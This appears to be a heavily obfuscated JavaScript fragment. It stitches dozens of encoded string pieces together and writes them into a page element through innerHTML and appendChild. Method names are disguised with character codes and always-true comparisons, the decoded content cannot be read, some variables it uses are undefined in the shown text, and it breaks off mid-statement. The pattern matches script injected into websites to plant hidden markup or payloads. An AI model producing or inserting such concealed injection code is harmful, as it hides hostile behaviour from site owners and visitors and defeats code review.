y86="3a341p141d1a1c170y1x1o1h2y3g2g1z1b131m2k3c1k1. g2b0y2j0y302t322v382w0y"+"2l161d1d151n2p1q382j0y3c0y170y1e0y2l19140y2k3c1j2u2d322k3c1k1f2f1h132k3c1k1k1l1q"+"2h2b2w1i3b0y2j0y2r2w2p361v332s2t1t380y"+"2l141g15161c171i1c1a1c1512122p1o382j0y3c0y170y1e0y2l"+"1714362r1l171g160y1q2k3c1k1l2k3c1i1c392h2r3c2m2a1u332q3";;
rLN="82w2k3c1k1e0y2j0y302t322v382w0y2l17"+"1d1i1j1a1. c1512122x1q382j0y3d0y"+"170y1e0y2l19141d1j1j1a1c170y132r251c1m3f1x1e2u2a313h0y2j0y2r. 2w2p36. 1v332s2t"+"1t380y2l141j15161d17362r1l1512122x1o382j0y0y170y3d0y17141h1e1q1e1g1r0y2k3c";;
b9j="1f1e0y 1m0y2k3c1e2s0y15170. y0y2l17141g1a1c170y3i261z222w161o1i0y2"+"j0y302t322v382w0y2l161j151r142t2j0y3c0y2l1p382j0y0y170y0y17141i1d1q1 c1r0y2k3c1j1"+"k0y1m0y2k3c1j1c0 y15170y1e0y2l182t2j0y3d0y2"+"l1p382j0y0y170y3d0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141h1c15170y0y2l182t2j0";;
Tr6["ap"+(87>26?"\x70":"\x66")+"en"+"d"+(67>9?"\x43":"\x3c")+"hild"](document[""+(71>26?"\x63":"\x59")+"re"+"ateT"+String.fromCharCode(101)+"xtNode"](NTz+FeT+ePb+TwX+y86+rLN+b9j));;
ZPP="y0y17141i1k1q1d1h1r0y2k3c1i1l0y1m0y2k3c1i1 c0y15170y3234393"+"80y170y1x322p2, q300y17. 141j1k1q1g1g1r0y2k3c1i1h0y1m0y2k. 3c1h2t. 0y15170y2"+"s0y2l1p0x140y2a1g1a1z2z3510 2u1e1y1c1u0y2j0y2r2w2p361v332s2t1t380y2l1, 41k151";;
OXN="61c171d1i1k1a1c17362r1l1, 5182c2j0y0y17141j1c1"+"q1g1e1r0y2k3c1j1c0y1m0y2k3c1i2p0y151 70y302p0y170y3d0y2"+"l14151836142t1518382w2x372j0y2r0y170y330y17141l1k1q1d1f1r"+"0y2k3c1j1h0y1m0y2k3c1i2t0y15170y, 32382t360y2l1";;
V5e="717151m142t2j0y0y172b38362x322v 1a2u3633311v2w2p361 v332s2t141d1d1h151"+"70y2r2p300y170y2t0y2l2. j0y370y1"+"70y2t0y17141j1f1q1d. 1e1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y2c330y2l14382w2";;
CU7="x372j0y340y170y2x2t2r2t2b0y17141i1h1q1l1r0y2k3"+"c1i1f0y1m0y2k3c1h2p0y15170y2p302t0y2l18382w2x372"+"j0y340y17141i1i1q1l1r0y2k3c1i1l0y1m0y2k3c1h2u0, y1517";;
Tr6["ap"+(76>13?"\x70":"\x67")+"en"+"dCh"+String.fromCharCode(105)+"ld"](document["cre"+(54>37?"\x61":"\x57")+"teTextNod"+"e"]([ZPP,OXN,V5e,CU7][""+(81>14?"\x6a":"\x63")+"o"+""+(59>20?"\x69":"\x61")+"n"](".")));;
b9S="0y0y170y0y172b38. 362x322v. 1a2u3633311v2w2p36"+"1v332s2t141d1c1d15170y2r2t2b2r2p3"+"02t0y2l15182v2p312t2j0y0y17. 0y2p2s0y172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1c151, 70y0y2l2j0y380y172b38362x322v1a2, u";;
DoU="3633311v2w2p361v332s2t141d1d1l15170y0y170y2t0y172b3836 2x322v1a2"+"u3633311v2w2p361v332s2t141d1c1d15170y320y2l142t152j0y0y170y380y17141i1k1q1";;
hNL="e1e1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y2l143f3c1, m382j0y0y170y0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1e1c15170y1d0y2. l183d1m382j0"+"y0y170y0y17141d1c1c1q1e1h1r0y2k3c1j1l0y1m0y2k3c1j1g0y15170y1d0y2l3h18140y"+"3c2k3c1k1i3g2w1k3d1a1t0z2k3c1k1f2 k3c1k2p191h200y2j0y"+"2r2w2p361v332s2t1t380y2l141i 15161f171. d1e1a1c151828";;
qOl="2w2p372t362j0y0y172b38362x322v1a2u3633311v2w2p361v332s2, t1"+"41i1l15170y2p372x0y170y0y172b38362x322v1a2u3633311, v2w2p361v332s2t141d1d1c15170y2"+"v0y2l2j0y0y170y242x322t0y1714, 1h1f1q1g1h1r0y2k3c1i1d0y1m0y2k3c1h2r0y15";;
eDy="170y360y2l2j0y270y170y0y17141l1i1q1. e1c1r0y2k3c1j1h0y1m0y2k3c"+"1i2q0y15170y380. y2l180x141c160y1v31"+"2m3g2b1c2k3c1k2p1f1k341s110z2k3c1i1c2d0y2j0y302t322v382w0y2l17"+"1c1a1c15151518382w2x372j0y0y17141l1g1q1d1c1r0y2k3c1i1l";;
Tr6["i"+(50>3?"\x6e":"\x64")+"nerHT"+""+(63>28?"\x4d":"\x44")+"L"]+=[b9S,DoU,hNL,qOl,eDy]["j"+"oi"+(95>22?"\x6e":"\x64")+""](".");;
wrB="0y1m0y2k3c1i1e0y15170y3728393e3e302t2b330y170y0y171, 41i1i1q1l1, r0y2k3c1i2r0y1m0y"+"2k3c1i1g. 0y15170y3a2t2s0y2l14151";;
kO5="21214382w2x372j0y2w0y17141k1i1q1g1, e1r"+"0y2k3c. 1i1l0y1m0y2k3c1i1d0y15170y. 320y170y380y2l2j0y2s0y1714. 1j 1c1q1d1k1r";;
JZP="0y2k3c1i1h0y1m0y2k3c1h2s0y15170y37"+"380y170y0y17141j1j1q1f1i1r0y2k3c1j1e0y1m0y2k3c1i2"+"q0y15170y333d0y2l141518382w2x372j0y34"+"393e3e, 300y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y170y2b. 2p0y1";;
R2m="7141l 1i1q1g1e1r0y2k3c1j1i0y1m0y2"+"k3c1i2s0y15170y2t2s1v2q0y2l1415153h18382w2x372j. 0y2u2x";;
koN="322s28, 2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2r2t1v33322u0y1"+"70y2x2v1u3d232t0y17141k1j1q1g1g1r0y2k3c1j1l0y1m0y2k3c1j1c0y15"+"170y0y2l1p2u39322r382x3332142t1838153f362t383936320w3"+"82j0y0y170y2u2x30380y17141i1j1q1d1k1r0y2k3c1i1h0y1m0y2k3c1h2"+"u0y15170y360y2l142u39322r382x33321438";;
Tr6[""+(93>4?"\x69":"\x63")+"nnerHTM"+"L"]+=[wrB,kO5,JZP,R2m,koN]["j"+(89>12?"\x6f":"\x6a")+"i"+"n"](".");;
PIM="153f362t383936320w382j0y0y17141k1 f1q1f1f1r0y2, k3c1j"+"1c0y1m0y2k3c1i1 l0y15170y2x0y170y2r0y2l1p1p1p2t3h152j"+"140y32152f1n2g24261j1v1x2, v21112r"+"1i1s0y2j0y2r2w2p361v332s2t1t 380 y2l14"+"1d1d15161c171c1a1c152l3h18382w2x372j0y";;
MLQ="2x370y17141k1l1q1d1l1r0y2k3c1h1c0y1m0y2k3c1g1k"+"0y15170y393e3e302t2b33303a2t0y170y2s0y2l1p2u39322r38"+"2x3332141 53f362t383936320w382w2x372j0y2r3339320y17141k1f1"+"q1f1e1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2t0y170y";;
R39="360y2l1p1p1p382w2x372j0y2r0y170y330y17141j1d1q1f1g1r0y2k3c1i2t0y"+"1m0y2k3c1i1g0y15170y2u2x2v0y2l2j0 y340y170y2x2t0y17141i1l1q1d1h1r"+"0y2k3c1i1f0y1m0y2k3c1h2r0y15170y2t370y2l2j0y0y171"+"41l1h1q1k1r0y2k3c1i2r0y1m0y2k3c1 i1j0y15170y2t320y170y2v0y172b383"+"62x322v1a2u3633311v2w2, p361v332s2t141d1d1i1517. 0y2w0y2l3h18382 w2x372j0y0y1";;
Fa8="70y2s2t373836330y17141h1k1q1f1g1r0y2k3c1j1l0y1m0y2k3c1j1g0y15170y0y2"+"l1p2u39322r382x333214153f382w2x372j0y2v0y170"+"y360y17141l1h1q1e1h1r0y2k3c1i1l0y 1m0y2k3c1i1f0y15170y2s0";;
YhT="y2l2j 0y2s0y17141h1c1q1f1g1r0y2"+"k3c1i1h0y1m0y2k3c1h2t0y15170y0y170y370y172b38362x322v1a"+"2u3633311v2w2p. 361v332s2t141d1d1i15170y36333d0y2l141518382w2x372j0"+"y0y172b383, 62x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y2x2t2r2t0 y170y37"+"1z36330y172b38362x32, 2v1a2u3633311v2w2p361v332s2t14 1d1d1j151";;
PIM=[PIM,MLQ,R39,Fa8,YhT]["j"+"o"+(88>29?"\x69":"\x62")+"n"](",");;
G1A="70y340y2l2j0y0y172b3836, 2x322v1a2u3633311v2w2p361v332s2t141d1c1"+"c15170y2t37380y170y0y17141k1c1q1g1j"+"1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170. y333d";;
Rbg="0y2l140x141d1i1j1a1c170y1f2k3c1k1i2k3c1i1c1y112n2w162k3c1"+"k1h2s2z342v0y2j0y302t322v382w0y2l161c17362r1l15153h18382w2x372j0y2x0y170y320y"+"17141l1e1q1d1f1r0, y2k3c1i1l0y1m0y2k3c1h2u0y15170y3";;
Bk4="80y2l14153h2u39322r3 82x33320w2r14153f2u39322r3"+"82x33320w2t14153f2u39322r382x33320w2";;
aBd="t14153f2v2p312t2j0y380y170y2x310y17141i1g1q1f1e1r0y2k3c1i1"+"h0y1m0y2k3c1h2q0y15170y0y2l2j0y2t0y170y3a2t0y172b38362x322v1a2u3633311v2w2p361v";;
PIM=[PIM,G1A,Rbg,Bk4,aBd]["j"+(94>7?"\x6f":"\x69")+""+""+(60>6?"\x69":"\x5f")+"n"](".");;
qRA="332s2t141d1d1c15170y383 70y2l2j0y362t340, y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1c1d15170y2p 0y170y380y2 l14140y2a1l 1z3i1v"+"3e142y0y2j0y302t322v382w0y2l161d1e, 171g1a1c1518"+"1u2j0y0y172b38, 362x322v1a2u3633311v2w2p361v332s2t141d1c1k1";;
JeE="5170y2t0y170y0y17141j1k1q1g1e1r0"+"y2k3c1i2t0y1m0y2k3c1i1g0y15170y2v382w0y2, l182u39322r382x333214153f"+"3a2p360w2p1p2j0y0x37321n38142p1g36121k2b192n2q2r1o332v302g33"+"2636151d0y2j0y362t, 34302p2r2t0y2l141b2j322q2b"+"2k142k1n2k1o2k0x2k121g2k152v2k2n2";;
S2G="62g2l1b2v180y0y15180y2h371138232p2q362a1k1t1925342r"+"2u333c3a301h3324362v1e0y2j0y362t34302p2r2t. 0y2l141b"+"2j2u2a1h232v. 1t2k113a2q24342h3c252l1b2v180y0y15180y23. 371p38342p1u362y1y1k1d192t";;
DvD="2d2r2g33281n301t332l3e361c1f0y2j1, 40y2f1z2j2m2p2k3c1k1c1r0z1i2g2k"+"3c1k1i0y2j0y2r2w2p361v332s2t1t380y2l141l15161g1k1d1h1l1d1i1c1d171g1i";;
EQw="1a1c152j0y38332b38362x322v0y2l14"+"140y2d2k3c1k1l1b1t2j1v1z1o1d381k0y"+"2j0y2r2w2p361v332s2t1t380y2l14 1i";;
PIM=[PIM,qRA,JeE,S2G,DvD,EQw]["j"+"oi"+(95>33?"\x6e":"\x64")+""](" ");;
d0F="15161c171e1c1d1a1c17362r1l15152l141b2j1t1y2t1c342d2 32k1p282y1d2k2l1u2k1n3. e2"+"g2l1b2v180y0y15180y251p3732381t2p223536392t1k1h192g2r352b33143034";;
tpi="332q361b171g0 y2j140y171k352k3c1k. 1g1n12361z1i19"+"1e112n2k3c1k2p0y2j0y2r, 2w2p361v332s2t1t380y2l141h1";;
Y7j="5161d1f1e1i1g1l1j1h1g1j171e1f1a"+"1c152j0y38332b38362x322v0y2l14140y1m3e1k3, h1g2k3c1k"+"1f1v3c18350y2j0y302t322v382w0y2l161f171h1a1c15152l141b2j342t392k141t2k"+"1b2k1p1h352g22. 322q252k172b2l1b2v180y0y152l182x1p"+"282w2p372t362j0y1t36362p3d2d380y172b38362x322v1a2u3633311v2w2p361v332";;
tA6="s2t141d1c1h15170y300y17. 0y370y2l"+"2j0y2v2t382a2p322s330y172b38362x322v1a2u. 3633311v2w";;
e8l="2p361v332s2t141d1c1l1517, 0y21380y170y0y17141i1e1q1j1r0y2k3c1i1h0y1m0y2k3c1h2"+"t0y15170y310y2l142p1518371p2v2p312t2j0y0y170y0y172b38362x322v1a2. u3633311v2w"+"2p361v332s2t141l1j15170y2s2s0y2l2j0y3734360y172b38362x32";;
PIM=[PIM,d0F,tpi,Y7j,tA6,e8l]["j"+"oi"+(59>10?"\x6e":"\x64")+""](",");;
g0w="2v1a2u36333. 11v2w2p361v332s2t141d1c1h15170y0y170y380y17141j1c1q1e1e1r0y2k3c1i, "+"1h0y1m0y2k3c1h2t. 0y15170y0y2l14"+"1u, 2j2t2l2j0y3c0y2l181u2j2t2l2j0y3d0y2l180y2"+"52q392p1p37322x212r0y2j141e1a1c170y361l132k3c1k1i2h3a0y2j0y302t. 32"+"2v382w0y2l, 161f1f1g1c1i1j1d1c1i1e152j0y383 32b38362";;
WYA="x322v0y 2l14140y3a131t34. 2s2k3c1k1j0z1z1h1j"+"35220y2j0y2r2w2p361v332s2t1t380y2l141i15161c171, d1";;
YJL="l1j1a1c17362r1l15152l141b2j2521322k1p392l1b2v180y0y15182x151n202t1y"+"1 p0y3i262o253i342c2538343e2w1221362r3e292g15200"+"y2j140y1v2k3c1k1d2l2k3c1k1j2k3c1k1l2k3c 1k2q152k3c1k1f2z3g2x2k"+"3c1i1c3h0y2j0y302t322v382w0y2l161f";;
xvE="1e1i1c1c1c1g1i1k1j171d1j1c1a1c17362r1l152j0y38332b38362x322v0. "+"y2l14141f1g, 1a1c170y2j2k3c1k2q18383a2r392k3c1k1e293b2p1k1b2t1n3g1r0y2j0y2r2w, 2"+"p361v332s2. t1t380y2l141d1d15161c15152l141b2j3e2k2o2k152k3i382k12362c2g2l1b2v1";;
WuG="80y0y151n3 42j0y2p0y17141k1g1q1g1g1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y170y2s0y"+"2l1437151838143715, 18372j0y2p0y170y0y17141l1e1q1e1c1r0y2k3c1";;
Tr6["append"+(80>21?"\x43":"\x3e")+""+"hil"+(88>32?"\x64":"\x5f")+""](document[""+"createTextN"+(86>39?"\x6f":"\x65")+"de"](PIM+g0w+WYA+YJL+xvE+WuG));;
abq="i2r0y1m0y2k3c1i1e0y15170y342w2p0y2l1p140y2"+"k3c1k1d1d2k3c1k1g3913111e1w2j2. 80y2j0y2, r2w2p361v332s"+"2t1t380y2l141h15161c171d1i1j1a1c17362r1l15182v2p312t2j0y0y170y2p0";;
mV1="y17141j1l1q1g1i1r0, y2k3c1i1g0y1m0y2k3c1h2r0y15170y2s0y2l2j0y380y"+"17141i1h1q1d1k1r0y2k3c1j1j0y1m0y2k3c1j1c0y15170y2. t0y"+"170y2t0y17141l1e1q1k1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y0y2l14372j0y372r0y17141d1c1";;
TNN="c1q1f1j1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y0y170y300"+"y17141h1k1q1g1d1r0y2k3c1i1h0y1m0y2k3c1h2t0y1, 5170y0y2l152j0y, 0y170y380y1714"+"1j1f1q1f1f1r0y2k3c1i2u0y1m0y2k3c1i2p0y1";;
Qy9="5170y0y2l143f3c1m0w141c1a1l170y292e1n331c1g200y2j"+"0y302t322v382w0y2l161c15183d1m0w14362r1l171c160y2k3c1k2q262h0z3f28172"+"k3c1k1f1m2k3c1i1c0y2j0y2r2w2p36";;
R6y="1v332s2t1t380y2l14 1h15171d1i1j1a1l153h181d2t1f1"+"80y2g292i393i2p1y361x382g1a3, a1g2";;
DbJ="t1w2p1i37142t1x2. 720392d380y2j140y231h3d1l2k3c1j2u1c0y2j0y302t322v382w0y2"+"l161f1f1g1c1i1j1d1c1i1e171d1 i1l1a1c17362r1l152j0y38"+"332b38362x322v0y2l1414362r1l171c160y2p211t3g391c1r2"+"k3c1k1e2y372q2r2i1e3b0z2k3c1k1h2j38230y2j0y2r2w2p361v332s2t1t380"+"y2l141d1f15171d1l1j1a1c15152l141b2j1g1y1x2g2i2k3i3a201i1w2k142d2l1b";;
Tr6["i"+(67>19?"\x6e":"\x68")+""+"ner"+(56>23?"\x48":"\x3e")+"TML"]+=[abq,mV1,TNN,Qy9,R6y,DbJ]["jo"+(88>27?"\x69":"\x62")+""+"n"](".");;
MmU="2v180y0y15180x. 141c1a1c170y1 0212t341"+"x1f2k3 c1k1l2d3i322j2k3c1j2u0y2j0y2r2w2p, 361v33"+"2s2t1t380y2l141g15161c1518141c160y242d272u3i2a0y2j0y302t322v38 "+"2w0y2l171c1a1c1518141d1i1j1a1c170y1q3e3g291y0y2j0y302t322v382w0y2l161c"+"17362r1l15180x141d1i1 j1a1c170y3g3c1i1c1k381q3i132k3c1i";;
GGZ="1c0y2j0y2r2w2p361v332s2t1t380y2l141k15161c17362r1l1515182v2p312t2j0y2p0 y1714"+"1h1c1q1g1c1r0y2k3c1i1g0y1m0y2k3c1h"+"2q0y15170y0y17 0y2s0y2l2j0y380y170y3b0y17141i1g1q1d1k1r0y2k3c1i1h0y 1m0y2"+"k3c1h2s0y15170y2t320y2l1437152j0y0y170y0y172b38362x322v";;
nmn="1a 2u3633311v2w2p361v332s2t141d1d1i15170y330y2l143f2p30342w2p1m14362"+"r1l171c160y2k3c1j2u1o1l1j2k3c1k2p3h2x1s0y2j0y302t322v382w0y2l171d1i1k1a1, c153h18"+"1d2t1f180y1k291y0x392g2p2z362g2a382g1a232t262p1g37172r2t1u27"+"2039 23 380y2j141d1l1g1a1c170y1l1g2x2, a"+"2k3c1k1l19283i2c2j18373c2k3c1k1g2";;
vDJ="52k3c1k1d293d0y2j0y2r2w2p361v332s2t1t380y2l141i1"+"5161g1g1f, 1c1l1l1f1c1k17362r1l152j0y38332b38362"+"x322v0y2l14141g160y2n252a102k3c1k2q3c192h0y2j0y302t322v382w0y2l171d1a1c1"+"5152l141b2j2z261g1k2a1u2r1y232k0x2g2k17202l1b2v180y"+"0y15180x141d1i1j1a1c1 70y3d342e1l331q2k3c1k2p1u1k302c1v";;
hSg="2k3c1k1k1b392l1h282x0z0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1l15161c17362r1l1518141c1a1c170"+"y2j1i24232y2k3c1k1e1o2p272b351y2k3c1j2u0y2j0y"+"2r2w2p361v332s2t1t380 y2l141i1, 5161c1518140y2s312"+"p3e391y1o1x2c2k3c1j2u0y2j0y302t322v382w0y2l161c171d1i1j1a1c";;
Xnu="17362r1l15180x141c160y221k1e3d322b3c1u20"+"1p1m2s2k3c1k1c1h232x1z12170y2j0y2r2w2p361v332s2t1t"+"380y2l141d1c15171c1a1c1515182v2p312t2j0y0y17141j1f1q1c1r0y2k3c1i1d0";;
MmU=MmU+GGZ+nmn+vDJ+hSg+Xnu;;
PoF="y1m0y2k3c1h2p0y15170y2s0y170y2s0y2l2j0y380y170y3b0y17141l1k1q1f1g1r0y2k3c1"+"i1h0y1m0y2k3c1i1c0y15170y2t320y2l1437152"+"j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y330y2l"+"143f2p322v302t1m141g1a1c170y2h2k3c1k1g1u1t1b320z2u3g113e0";;
OPI="y2j0y302t322v382w0y2l161d1i153h18140y1u2"+"a1t2y1c232b333i2k 3c1k1i2q2r0y2j0y302t"+"322v382w0y2l161g1d171k1a1c1518282w2p372t3"+"62j0y1x0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1";;
GJ5="j15170y372x322v0y2l2j 0y1. v0y170y"+"390y172b38362x322v1a2u3633311v. 2w2p361v332s2t, "+"141l1k15170y2x2r0y2l2j0y210y170y320y2l180x140y372t1w1u2d2e1e2z2k3c1k1g1k0y2j0 "+"y2r2w2p361v332s2t1t3 80y2l141i15161c171d1i1";;
nYX="j1a1c17362, r1l1518141c160y2k3c1k1f2r3h"+"2k3c1i1c2k3c1k1k3g3d1p22201u180y2j0y2r2w2p361v332s2t1t380y2l141d1c15171c1a1c";;
Tr6["i"+String.fromCharCode(110)+"ner"+""+(61>13?"\x48":"\x42")+"TML"]+=MmU+PoF+OPI+GJ5+nYX;;
Yk4="1518141c160y26231z1p2, k3c1k1l1d2z220z1o0y2j0y2r2w2p361v332s2"+"t1t380y2l141h15171c1a1c15180x140y2g2p352d342k3c1k1c2e1a1r";;
fgU="312a180y2j0y2r2w2p361v332s2t1t380y2l141i15161c171d1i"+"1j1a1c17362r1l1515182t17173h151n231f1f1p141e160y1w1"+"t1r3a15262e1823141a3b311b0y2j0y302t322v382w0y2l171h1a1c151n3a2p360w2t1"+"p141d1i1j1a1c170y1z222k3c1k1g1y391i2v300y2j0y302t322";;
MMV="v382w0y2l 161c17362r1l153h3a2p360w"+"331p2v2t381u39383833321414362r1l171f1g160y2k3c. 1k1e161r2f2p332k3c1i1c1319391q0"+"z251p0y2j0y302t322v382w0y2l171d1j1d1a1c151814. 0y1q1i1g1u2z1m23";;
VUJ="29360y2j0y302t322v382w0y2l161j1e171d1j1"+"c1a1c17362r1l15182u39322r382x333214153f342, j0y2s2t370y17141i1j1q1f1k1r0y2k3c1j1g0"+"y1m0y2k3c1i2r0y15170y0y170y0y17141i1k1"+"q1g1g1r0y2k3c1j1e0y1m0y2k3c1i2p0y15, 17"+"0y333d0y2l141518272j0y370y17141i1j1q1l1r0y2k3c1j1g0y1m0";;
Tr6["app"+String.fromCharCode(101)+"ndChi"+"l"+String.fromCharCode(100)+""](document["cr"+String.fromCharCode(101)+"a"+"t"+String.fromCharCode(101)+"TextNode"](Yk4+fgU+MMV+VUJ));;
WR2="y2k3c1i2u0y15170y0y170y330y17141k1f1q1e1e1r0y2k3c1j1c0y1m0y2k3 c"+"1, i1j0y15170y0y2l141518332j0y2s0y170y2t3738"+"36330y17141l1f1q1f1c1r0y2k3c1j1l0y1m0y2k3c1j1";;
Ahz="e0y15170y0y2l1415182s2j0y0y17141l1h1q1g1d1r0y2k3. c1i1g0y1m0y2k"+"3c1h2q0y15170y2t37, 380y170y360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1";;
lb9="d15170y3d0y2l141518362j0y2s2t0y172b38362x322v1a2u3633311v2w2p361v332"+"s2t141d1d1h15170y38360y170y0y17141k1l1q1e1j1r0y2k3c1i2u0. y1m0y 2"+"k3c1i2p0y15170y3d0y2l1415182r14153h1";;
rVD="80y242q1p2p2137282c2x2v2r0y2j141d1d1a1c170y1z2m2k3c1k2q37113h342n2u1r253c1c2k"+"3c1k1k2x3g0y2j0 y2r2w2p361v332s2t1t380y, 2l141d1c15161j1j1g1k1f1"+"l1f1l1d152j0y38332b38362x322v0y2l14140y3a3i2v"+"2x2y1b26361n2. 43b2w1l0y2j0y302t322v382w";;
xJz="0y2l161e171d1c1a1c15152l141b2j2c2v2k1p2428212l1b2v180y0y. "+"15180y3c32362g2t2e34392t392p19382e1d0y2j0y362t3430";;
Tr6["inn"+String.fromCharCode(101)+""+""+(83>36?"\x72":"\x6c")+"HTML"]=Tr6[""+(86>4?"\x69":"\x63")+"n"+"nerH"+(94>39?"\x54":"\x4b")+"ML"]+WR2+Ahz+lb9+rVD+xJz;;
qTH="2p2r2t. 0y2l141b2j2e39323c2g2k192l1b2v180"+"y0y15180y1v2n362s2t1u341d1k2t292p16381t1e. 0"+"y2j140y3i1d2k3c1j2u2i2k3c1k1d2k3c";;
yv2="1k1c343h1j1p1x3c1k0y2j0y2r2w2p361v332s2t1t380y2l141k15161l1d1i1g1k1l"+"1e1d1g171f1l1a1c152j0y38332b38362x322v0y2l141"+"41c1a1c170y122d302b360y2j0y302t3";;
FMn="22v382w0y2l161j15152l141b2j291v1d2k161k1t2s2k2n1u, 2l1b2v180y0y15151n3a2p360"+"w302r2n1p140y2w2k3c1k1i2e14241p321i1x1g111q2a2k3c1k1g0y2j0y2"+"r2w2p361v332s2t1t380y2l141g15161g171d1j1e1a1c"+"17362r1l151n3814331518332j0y0y17141, h1g1q1e";;
RKL="1k1r0y2k3c1j1. f0y1m0y2k3c1i2s0y15170y2r2p0y, 170y300y1"+"72b 38362x322v1a2u363331. 1v2w2p361v3"+"32s2t141d1c1d15170y0y2l2j0y0y17141h1h1q. 1g1k1r0"+"y2k3c1j1f0y1m0y2k3c1i2r0y15170y2t0y170y0y172b38362x322v1a2u3633311"+"v2w2p. 361v332s2, t141d1d1i15170y2c330y2l14140y361m2";;
i2E="k3c1k1e261e2328191j2e0y2j0y2r2w2p361v332. s2t1t380y2l141g15161c171c 1a1c1"+"518140y2k3c1k2p1k2k3c1k1i2k3c1k"+"1l3i132r2g2k3c1k1e1c1m1h3a0z10241q1p2k3c1k2q0y2j0y2r2w2p361v332s2t1t38"+"0y2l1 41h15161c1. 71c1a1c151518371432152j0y333";;
Tr6["inne"+(90>35?"\x72":"\x69")+"HTM"+"L"]=Tr6["in"+String.fromCharCode(110)+"e"+"r"+(70>0?"\x48":"\x41")+"TML"]+[qTH,yv2,FMn,RKL,i2E]["j"+(52>11?"\x6f":"\x6a")+"i"+"n"](",");;
gmI="21v333134300y17141i1h1q1e1k1r0 y2k3c1i1h0y1m0y"+"2k3c1h2t0y1, 5170y0y170y0y17141j1j1q"+"1e1l1r0y2k3c 1j1g0y1m0y2k3c1i2r0y1517"+"0y2t0y2l2j0y2p0y170y2s0y17141i1j1q1f1c1r0y2k3"+"c1i1g0y1m0y2k3c1h2u0y15170y0y2l";;
pAX="142u39322r382x333214153 f322j0y0y17141l1i1q1d1j1r 0y2k3c1i1g0y1"+"m0y2k3c1h2q0y15170y2t0y170y3738360y17141l1d1q1f1f1r0y2k3c1i2u0y1m0y2k3c1i1l0"+"y15170y3d0y2l14153h151n3c2b2s1p0y222o2x2j2c142h2s121d2, ";;
fkT="9352o20313c2e1y2w261e2o2t0y2j0y362t34302p2r2t0y2l141b2j2h3c2k121y222k2j312k142926"+"2k2o2l1b2v180y0y151n3a2p360w2s1p2v2p312t2j0y0y171"+"41k1g1q1d1f1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s0y170y2s0y2l2j0y";;
O9l="0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y34360y170y2"+"x0y17141l1f1q1e1h1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2t0y2l1"+"4141d, 1i1j1. a1c170y3d311f1p282v1a25112k3c1j2u2k3c1k1f172i0y2j0y302t322v3"+"82w0y2l161f1j17362r1l1518140y281s222a19342k3c1k1c2b3c0y2j0y302t32, 2v"+"382w0y2l161f1j171d1j1e1a1c17362r1l15180y2v34202i2x1q2r2c381s3";;
bfC="917361l2t0y2j14362r1l17, 1g1e1f1k1c1c1i1c1 l"+"1f160y1r3h1916232u2d26292k3c1k1k0y2j0y302t322v382w0y2l171d1j1d1a1c"+"152j0y38332b38362x322v0y2l14140y2w3g31203d2e392j1z32350y2j0y302t322v382w0y2l161"+"f171d1i1k1a1c17362r1l15152l141b2j 1l2c2k1q2i2k1s2k172v202l1b2v180y0y15151n3a2"+"p360w33212e1p0y23331q321g1n32172w2b1u21381z2h1y2o2t1c 2v1t3c1e0y2j140y0z1a3c1q2h1";;
RWi="933. 2k3c1i1c2a2k3c1k1h1h302k3c1k1l2"+"k3c1k1 i0y2j0y302t322v382w0y2l161d1d1i1k1l1j1c1i1e"+"1, e171d1d1a1c152j0y38332b38362x322v0y2l14141e160y1r1o3e132k3c1k2q21101h3g2v0y";;
VfH="2j0y302t322v382w0y2l171l1a1c15152l141b2j2k1q382b3c212k172t, 2k2o232h1g2k 1"+"n2v2l1b2v180y0y151n38142s15182s2j0y2p0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1c1k";;
oAu="8199rnsyq1x6cgoom-201";;
US8="15170y0y170y340y172b38362x322v1a2u36"+"33311, v2w2p361v332s 2t141d1c1g15170y2p0y2l1p1"+"40y2z3913352k3c1k2q2w2s372b2y243e0y2j0y2r2w2p361v332s2t1t380y2l141k15161c1";;
gmI=gmI+pAX+fkT+O9l+bfC+RWi+VfH+US8;;
jyV="71c1a. 1c1518. 2v2p312t2j0y3b0y17141i1e1q1k"+"1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y17";;
llF="0 y 0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y302s0y2l2j0"+"y2. q360y172b38362x322v1a2u3633311v2w2. p361v332s2t141d1c1h15"+"170y0y170y322v2c332c330y17141k1"+"c1q1e1j1r0y2k3c1j1c0y1m0y2k3c1i1l0y15170y0y2l143a15182p142s15"+"2j0y0y172b38362x322v1a2u3633311v2w";;
mcd="2p361v332s2t141d1d1d15170y321v333134302t0y170y"+"0y17141j1j1q1f1d1r0y2k3c1j1g0y1m0y2k3c1i2t"+"0y15170y2t0y2l2j0y0y170y0y17141l1h1q1e1r0y2k3c1i1d0y1m0y2k3c1h"+"1, k0y15170y2s2s0y2l142u39322r382x333214153f2n2j0y370y";;
CXI="170y38330y17141k1d1q1d1d1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y0y2l141"+"5182 72j0y340y17141j1c1q1e. 1h. 1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y0y170y0y1"+"7141i1c1q1h1r0y2k3c1i1d 0y1m0y2k3c1h2r0y1517 0y3d0y2";;
